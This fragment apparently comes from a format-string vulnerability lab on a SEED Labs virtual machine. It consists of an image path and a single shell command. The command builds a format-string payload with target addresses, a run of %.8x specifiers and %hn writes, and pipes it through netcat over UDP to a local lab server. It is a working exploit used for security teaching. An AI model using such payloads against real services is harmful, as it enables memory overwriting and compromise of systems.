 [10/21/19]seed@VM:~$ echo $(printf "\x42\xa0\x04\x08@@@@\x40\x
a0\04\x08")%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8
x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.65245x%hn%.103x%hn | nc
 -u 10.0.2.15 9090